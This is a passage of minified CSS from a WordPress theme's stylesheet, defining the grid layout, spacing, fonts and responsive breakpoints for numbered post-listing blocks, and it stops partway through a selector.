.penci-post-item{width:48.615%;float:left;margin-right:2.77%}.penci-block_7.penci-vc-column-2 .penci-post-item:nth-child(2n+1){clear:both}.penci-block_7.penci-vc-column-2 .penci-post-item:nth-child(2n+2){margin-right:0}.penci-block_7.penci-vc-column-2 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_7.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_7.penci-vc-column-3 .penci-post-item{width:32.3533%;float:left;margin-right:1.47005%}.penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n+1){clear:both}.penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n+3){margin-right:0}.penci-block_7.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_7.penci-vc-column-3 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_7.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_7.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-block_7.penci-vc-column-3 .penci-post-item{width:32.0513%;float:left;margin-right:1.92305%}.penci-container-width-1080 .penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-container-width-1080 .penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-container-width-1080 .penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n+3){margin-right:0}}.penci-block_8 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_8 .penci-post-item{width:33.333333%;float:left;padding-left:10px;padding-right:10px;margin-top:18px;margin-bottom:0}.penci-block_8 .penci-post-item:nth-child(1),.penci-block_8 .penci-post-item:nth-child(2),.penci-block_8 .penci-post-item:nth-child(3){margin-top:0}.penci-block_8 .penci-post-item:nth-child(3n+1){clear:both}.penci-block_8 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.2;margin-top:16px;margin-bottom:0}.penci-block_8 .penci_post-meta{margin-top:6px}.penci-block_8 .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-bottom:0;margin-top:9px}.penci-block_8 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_8 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item,.wpb_wrapper>.penci-block_8.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_8 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_8 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_8 .penci-post-item:nth-child(3),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item:nth-child(3),.wpb_wrapper>.penci-block_8.penci-vc-column-1 .penci-post-item:nth-child(2),.wpb_wrapper>.penci-block_8.penci-vc-column-1 .penci-post-item:nth-child(3),.widget-area .penci-block_8 .penci-post-item:nth-child(2),.widget-area .penci-block_8 .penci-post-item:nth-child(3){margin-top:20px}@media screen and (max-width:650px){.penci-block_8 .penci-post-item{width:100%}.penci-block_8 .penci-post-item:nth-child(3n+1){clear:none}.penci-block_8 .penci-post-item:nth-child(2n+1){clear:both}.penci-block_8 .penci-post-item:nth-child(3){margin-top:20px}}@media screen and (max-width:500px){.penci-block_8 .penci-post-item{width:100%}.penci-block_8 .penci-post-item:nth-child(2),.penci-block_8 .penci-post-item:nth-child(3){margin-top:20px}}.penci-block_9 .block9_first_item{padding-bottom:13px}.penci-block_9 .block9_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;color:#111;margin-top:10px;margin-bottom:0}.penci-block_9 .block9_first_item .penci__post-title:hover{color:#3f51b5}.penci-block_9 .block9_first_item .penci_post-meta{margin-top:5px}.penci-block_9 .block9_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_9 .block9_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_9 .block9_first_item,.penci-block_9 .penci-post-item{border-bottom:1px solid #ececec;overflow:hidden}.penci-block_9 .block9_items .penci-post-item:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.penci-block_9 .block9_items .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_9 .block9_items .block9_item_loadmore:first-of-type{border-top:1px solid #ececec;padding-top:20px}.penci-block_9 .block9_items .penci-image-holder{width:108px}.penci-block_9 .block9_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_9 .block9_items .penci_post-meta{margin-top:6px}.wpb_wrapper>.penci-block_9.penci-vc-column-1 .penci-comment-count,.widget-area .penci-block_9 .block9_items .penci-comment-count{display:none}@media screen and (min-width:480px){.penci-block_9.penci-vc-column-3 .penci-post-item,.penci-block_9.penci-vc-column-2 .penci-post-item{float:left}.penci-block_9.penci-vc-column-3 .penci-post-item:nth-child(2n+1),.penci-block_9.penci-vc-column-2 .penci-post-item:nth-child(2n+1){clear:both}.penci-block_9.penci-vc-column-3 .penci-post-item:nth-child(2n+2),.penci-block_9.penci-vc-column-2 .penci-post-item:nth-child(2n+2){margin-right:0}.penci-block_9.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-block_9.penci-vc-column-2 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_9.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_9.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_9.penci-vc-column-3 .block9_first_item,.penci-block_9.penci-vc-column-2 .block9_first_item{padding-bottom:0}.penci-block_9.penci-vc-column-3 .block9_first_item,.penci-block_9.penci-vc-column-3 .penci-post-item,.penci-block_9.penci-vc-column-2 .block9_first_item,.penci-block_9.penci-vc-column-2 .penci-post-item{border-bottom:0}.penci-block_9.penci-vc-column-3 .penci_media_object,.penci-block_9.penci-vc-column-2 .penci_media_object{margin-bottom:0}.penci-block_9.penci-vc-column-3 .block9_item_loadmore:first-of-type,.penci-block_9.penci-vc-column-2 .block9_item_loadmore:first-of-type{border-top:0;padding-top:0}}@media screen and (max-width:992px){.penci-block_11.penci-vc-column-2 .block11_first_item+.block11_first_item,.penci-block_9.penci-vc-column-2 .block9_first_item+.block9_first_item{margin-top:20px}}.penci-block_10{background:#111;border-color:#111}.penci-block_10 .ajax-loading:before{background-color:#111}.penci-block_10 .penci-block-heading{border-bottom-color:#212121}.penci-block_10 .penci-block__title a,.penci-block_10 .penci-block__title span{color:#fff}.penci-block_10.style-title-3 .penci-block-heading:after{background:#fff}.penci-block_10 .penci-posted-on{padding:7px 5px 5px;background:#fff;font-size:14px;font-size:1.4rem;font-weight:700;line-height:1.29;text-align:center;color:#111;width:60px;height:60px;text-transform:uppercase}.penci-block_10 .penci-posted-on a{color:#3f51b5}.penci-block_10 .penci-posted-on a:hover{color:#111}.penci-block_10 .penci-posted-on .penci-posted-on__day{font-size:30px;font-size:3rem;line-height:1}.penci-block_10 .penci-block__title a,.penci-block_10 .penci__post-title a{color:#fff}.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover{color:#3f51b5}.penci-block_10 .penci-block-ajax-more-button{background-color:#212121;border-color:#212121}.penci-block_10 .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.43;margin-top:0;margin-bottom:0;position:relative}.penci-block_10 .penci-post-item,.penci-block_10 .penci-block__title{border-bottom:1px solid #212121}.penci-block_10 .penci_media_object .penci_mobj__img{margin-right:20px}.penci-block_10 .penci-post-item{clear:both;overflow:hidden}.site-footer .penci-block_10 .penci-post-item{border-color:#313131}.penci-block_10 .penci-post-item:last-child{border-bottom:0;margin-bottom:0}.penci-block_10 .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_10 .penci-more-post{display:block;width:100%;margin:30px 0 0;border:solid 2px #313131;background-color:transparent;color:#fff;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_10 .penci-more-post:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}.penci-block_10.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,.penci-block_10.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child{border-top:1px solid #212121;padding-top:20px}@media screen and (min-width:480px){.penci-block_10.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_10.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2){border-top:1px solid #212121;padding-top:20px}.penci-block_10.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_10.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_10.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_10.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){border-top:1px solid #212121;padding-top:20px}}.penci-block_11 .block11_first_item{padding-bottom:15px}.penci-block_11 .block11_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;color:#111;margin-top:15px;margin-bottom:0}.penci-block_11 .block11_first_item .penci__post-title:hover{color:#3f51b5}.penci-block_11 .block11_first_item .penci_post-meta{margin-top:5px}.penci-block_11 .block11_first_item .penci_post-meta+.penci-post-excerpt{margin-top:20px}.penci-block_11 .block11_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_11 .block11_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_11 .block11_first_item,.penci-block_11 .penci-post-item{border-bottom:1px solid #ececec;overflow:hidden}.site-footer .penci-block_11 .block11_first_item,.site-footer .penci-block_11 .penci-post-item{border-color:#313131}.penci-block_11 .block11_items .penci-image-holder{width:108px}.penci-block_11 .block11_items .penci-post-item:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.penci-block_11 .block11_items .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_11 .block11_items .block11_item_loadmore:first-of-type{border-top:1px solid #ececec;padding-top:20px}.penci-block_11 .block11_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29}.penci-block_11 .block11_items .penci_post-meta{margin-top:6px}.wpb_wrapper>.penci-block_11.penci-vc-column-1 .block11_items .penci-comment-count,.widget-area .block11_items .penci-comment-count{display:none}.penci-block_11.penci-vc-column-2 .block11_first_item{padding-bottom:0}.penci-block_11.penci-vc-column-2 .block11_first_item,.penci-block_11.penci-vc-column-2 .penci-post-item{border-bottom:0}.penci-block_11.penci-vc-column-2 .penci_media_object{margin-bottom:0}@media screen and (max-width:1400px) and (min-width:1200px){.penci-block_11 .block11_items .penci-image-holder{width:95px}.penci-block_11 .block11_items .penci_media_object .penci_mobj__img{margin-right:10px}.penci-block_11 .block11_items .penci-comment-count{display:none}}@media screen and (max-width:480px){.penci-block_11 .block11_items .penci-image-holder{width:95px}.penci-block_11 .block11_items .penci_media_object .penci_mobj__img{margin-right:10px}.penci-block_11 .block11_items .penci-comment-count{display:none}.penci-block_11 .block11_first_item .penci__post-title,.penci-block_11 .penci-slider11-item-1 .penci-item-mag h3,.penci-block_11 .penci-slider11-item-3 .penci-item-mag h3{font-size:14px}.penci-block_11 .penci-slider11-item-2 .penci-item-mag h3{font-size:20px}.penci-block_11 .block11_first_item .penci__post-title{font-size:14px}}@media screen and (min-width:480px){.penci-block_11.penci-vc-column-3 .penci-post-item,.penci-block_11.penci-vc-column-2 .penci-post-item{float:left}.penci-block_11.penci-vc-column-3 .penci-post-item:nth-child(2n+1),.penci-block_11.penci-vc-column-2 .penci-post-item:nth-child(2n+1){clear:both}.penci-block_11.penci-vc-column-3 .penci-post-item:nth-child(2n+2),.penci-block_11.penci-vc-column-2 .penci-post-item:nth-child(2n+2){margin-right:0}.penci-block_11.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_11.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_11.penci-vc-column-3 .block11_items .penci-post-item:nth-last-child(2),.penci-block_11.penci-vc-column-2 .block11_items .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_11.penci-vc-column-3 .block11_first_item,.penci-block_11.penci-vc-column-2 .block11_first_item{padding-bottom:0}.penci-block_11.penci-vc-column-3 .block11_first_item,.penci-block_11.penci-vc-column-3 .penci-post-item,.penci-block_11.penci-vc-column-2 .block11_first_item,.penci-block_11.penci-vc-column-2 .penci-post-item{border-bottom:0}.penci-block_11.penci-vc-column-3 .penci_media_object,.penci-block_11.penci-vc-column-2 .penci_media_object{margin-bottom:0}.penci-block_11.penci-vc-column-3 .block11_item_loadmore:first-of-type,.penci-block_11.penci-vc-column-2 .block11_item_loadmore:first-of-type{border-top:0;padding-top:0}}.penci-block_12 .penci-block_content__items{margin-top:30px}.penci-block_12 .penci-post-item{margin-bottom:30px}.penci-block_12 .penci-post-item:last-child{margin-bottom:0}.penci-block_12 .penci_media_object{margin-bottom:0}.penci-block_12 .penci_mobj__img{width:37.5%}.penci-block_12 .penci-image-holder{width:100%}.penci-block_12 .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.25;margin-bottom:4px;clear:both}.penci-block_12 .penci-post-cat{overflow:hidden}.penci-block_12 .penci-post-cat+.penci__post-title{margin-top:3px}.penci-block_12 .penci-post-excerpt{margin-top:6px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-block_content__items,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_12 .penci-block_content__items{margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-block_content__items:first-child,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci-block_content__items:first-child,.widget-area .penci-block_12 .penci-block_content__items:first-child{margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-post-item,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_12 .penci-post-item{margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-post-item:last-child,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci-post-item:last-child,.widget-area .penci-block_12 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci_media_object,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_12 .penci_media_object{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci_media_object .penci_mobj__img,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci_media_object .penci_mobj__img,.widget-area .penci-block_12 .penci_media_object .penci_mobj__img{margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci_mobj__img,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci_mobj__img,.widget-area .penci-block_12 .penci_mobj__img{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-image-holder,.wpb_wrapper>.penci-block_12.penci-vc-column-1 .penci-image-holder,.widget-area .penci-block_12 .penci-image-holder{width:100%;max-width:100%;margin-right:0;margin-bottom:20px}@media screen and (max-width:480px){.penci-block_12 .penci-post-item{margin-bottom:20px}.penci-block_12 .penci_media_object{display:block}.penci-block_12 .penci-image-holder{width:100%;max-width:100%;margin-right:0;margin-bottom:20px}.penci-block_12 .penci_mobj__img{margin-right:0;width:100%}.penci-block_12 .penci__post-title{font-size:16px}}.penci-block_13 .penci-block_content__items{margin-left:-10.5px;margin-right:-10.5px;overflow:hidden}.penci-block_13 .penci-post-item{width:33.33333%;float:left;padding-left:10.5px;padding-right:10.5px}.penci-block_13 .penci-post-item .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-top:10px;margin-bottom:0}.penci-block_13 .penci-post-item .penci_post-meta{margin-top:6px}.penci-block_13 .penci-post-item.penci-big-item{width:50%;margin-bottom:16px}.penci-block_13 .penci-post-item.penci-big-item .penci__post-title{font-size:20px;font-size:2rem;line-height:1.2}.penci-block_13 .penci-post-item.penci-small-item{margin-top:20px;margin-bottom:0}.penci-block_13 .penci-post-item.penci-small-item:nth-child(3n+1){clear:both}.penci-block_13 .penci-post-item.penci-small-item:nth-child(1),.penci-block_13 .penci-post-item.penci-small-item:nth-child(2),.penci-block_13 .penci-post-item.penci-small-item:nth-child(3){margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item,.wpb_wrapper>.penci-block_13.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_13 .penci-post-item{width:100%;padding-left:10.5px;padding-right:10.5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item.penci-big-item,.wpb_wrapper>.penci-block_13.penci-vc-column-1 .penci-post-item.penci-big-item,.widget-area .penci-block_13 .penci-post-item.penci-big-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item.penci-big-item .penci__post-title,.wpb_wrapper>.penci-block_13.penci-vc-column-1 .penci-post-item.penci-big-item .penci__post-title,.widget-area .penci-block_13 .penci-post-item.penci-big-item .penci__post-title{font-size:16px;font-size:1.6rem}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item.penci-small-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item.penci-small-item:nth-child(3),.wpb_wrapper>.penci-block_13.penci-vc-column-1 .penci-post-item.penci-small-item:nth-child(2),.wpb_wrapper>.penci-block_13.penci-vc-column-1 .penci-post-item.penci-small-item:nth-child(3),.widget-area .penci-block_13 .penci-post-item.penci-small-item:nth-child(2),.widget-area .penci-block_13 .penci-post-item.penci-small-item:nth-child(3){margin-top:20px}@media screen and (max-width:650px){.penci-block_13 .penci-post-item{width:50%}.penci-block_13 .penci-post-item.penci-big-item .penci__post-title{font-size:16px!important}.penci-block_13 .penci-post-item.penci-small-item:nth-child(2),.penci-block_13 .penci-post-item.penci-small-item:nth-child(3){margin-top:20px}}@media screen and (max-width:480px){.penci-block_13 .penci-post-item{width:100%}.penci-block_13 .penci-post-item.penci-big-item{width:100%}}.penci-block_14 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_14 .penci_post_thumb:hover .penci-image-holder:after{opacity:.3}.penci-block_14 .penci-post-item{width:25%;margin-top:20px;margin-bottom:0;float:left;padding-left:10px;padding-right:10px}.penci-block_14 .penci-post-item:nth-child(4n+1){clear:both}.penci-block_14 .penci-post-item:nth-child(1),.penci-block_14 .penci-post-item:nth-child(2),.penci-block_14 .penci-post-item:nth-child(3),.penci-block_14 .penci-post-item:nth-child(4){margin-top:0}.penci-block_14 .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.3;margin-top:10px;margin-bottom:0}.penci-block_14 .penci_post-meta{margin-top:3px}.penci-block_14 .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;margin-bottom:3px;margin-top:8px}.penci-block_14 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(4n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(4n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(2n+1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(3),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(4),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(4){margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item,.wpb_wrapper>.penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item,.widget-area .penci-block_14 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(4n+1),.wpb_wrapper>.penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(4n+1),.widget-area .penci-block_14 .penci-post-item:nth-child(4n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(2n+1),.wpb_wrapper>.penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(2n+1),.widget-area .penci-block_14 .penci-post-item:nth-child(2n+1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(3),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(4),.wpb_wrapper>.penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(2),.wpb_wrapper>.penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(3),.wpb_wrapper>.penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(4),.widget-area .penci-block_14 .penci-post-item:nth-child(2),.widget-area .penci-block_14 .penci-post-item:nth-child(3),.widget-area .penci-block_14 .penci-post-item:nth-child(4){margin-top:20px}@media screen and (min-width:768px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item{width:50%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(4){margin-top:30px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(4n+1){clear:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(2n+1){clear:both}}@media screen and (max-width:780px){.penci-block_14 .penci__post-title{font-size:18px;font-size:1.8rem}.penci-block_14 .penci-post-item{width:50%}.penci-block_14 .penci-post-item:nth-child(4n+1){clear:none}.penci-block_14 .penci-post-item:nth-child(2n+1){clear:both}.penci-block_14 .penci-post-item:nth-child(3),.penci-block_14 .penci-post-item:nth-child(4){margin-top:30px}}@media screen and (max-width:480px){.penci-block_14 .penci-post-item{width:100%}.penci-block_14 .penci-post-item:nth-child(2),.penci-block_14 .penci-post-item:nth-child(3),.penci-block_14 .penci-post-item:nth-child(4){margin-top:20px}.penci-block_14 .penci__post-title{font-size:16px;font-size:1.6rem}}.penci-block_15 .penci-post-order{padding:5px;background:#3f51b5;font-family:"Mukta Vaani",sans-serif;font-size:30px;font-size:3rem;font-weight:600;line-height:50px;text-align:center;color:#fff;width:60px;height:60px;text-transform:uppercase}.penci-block_15 .penci_post-meta{margin-top:4px}.penci-block_15 .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.29;margin-top:0;margin-bottom:0;position:relative}.penci-block_15 .penci-post-item,.penci-block_15 .penci-block__title{border-bottom:1px solid #ececec}.penci-block_15 .penci_media_object .penci_mobj__img{margin-right:20px}.penci-block_15.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,.penci-block_15.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child{border-top:1px solid #ececec;padding-top:20px}.penci-block_15 .penci-post-item{clear:both;overflow:hidden}.site-footer .penci-block_15 .penci-post-item{border-color:#313131}.penci-block_15 .penci-post-item:last-of-type{border-bottom:0;margin-bottom:0}.penci-block_15 .penci-post-item:last-of-type .penci_media_object{margin-bottom:0}.penci-block_15 .penci-more-post{display:block;width:100%;margin:30px 0 0;background-color:#000;color:#fff;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_15 .penci-more-post:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}@media screen and (min-width:480px){.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2){border-top:1px solid #ececec;padding-top:20px}.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){border-top:1px solid #ececec;padding-top:20px}}.penci-block_16 .penci-block_content__items{margin-left:-10.5px;margin-right:-10.5px;overflow:hidden}.penci-block_16 .penci-block_content__items:first-child .penci-post-item:nth-child(3n+1){clear:none}.penci-block_16 .penci-block_content__items:first-child .penci-post-item:nth-child(3n+2){clear:both}.penci-block_16 .penci-post-item{width:33.33333%;float:left;padding-left:10.5px;padding-right:10.5px;position:relative}.penci-block_16 .penci-post-item:nth-child(3n+1){clear:both}.penci-block_16 .penci-post-item .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-top:11px;margin-bottom:0}.penci-block_16 .penci-post-item .penci_post-meta{margin-top:6px}.penci-block_16 .penci-big-item{width:100%;margin-bottom:20px}.penci-block_16 .penci-big-item .penci-pmore-link{display:none}.penci-block_16 .penci-big-item .penci-image-holder:before{padding-top:50%}.penci-block_16 .penci-big-item .penci__post-title{font-size:24px;font-size:2.4rem;margin-bottom:5px;line-height:1.25}.penci-block_16 .penci-big-item.big-post-text-above .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:14px 20px}.penci-block_16 .penci-big-item.big-post-text-above .penci_post-meta,.penci-block_16 .penci-big-item.big-post-text-above .penci__post-title{color:#fff}.penci-block_16 .penci-big-item.big-post-text-above .penci_post-meta a,.penci-block_16 .penci-big-item.big-post-text-above .penci__post-title a{color:inherit}.penci-block_16.penci-imgtype-vertical .penci-big-item .penci-image-holder:before{padding-top:120%}.penci-block_16.penci-imgtype-square .penci-big-item .penci-image-holder:before{padding-top:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items,.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_16 .penci-block_content__items{margin-left:-5px;margin-right:-5px;overflow:hidden}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(2n+1),.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-block_content__items .penci-medium-item:nth-child(2n+1),.widget-area .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(2n+1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(3n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(3n+1),.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-block_content__items .penci-medium-item:nth-child(3n+1),.widget-area .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(3n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child 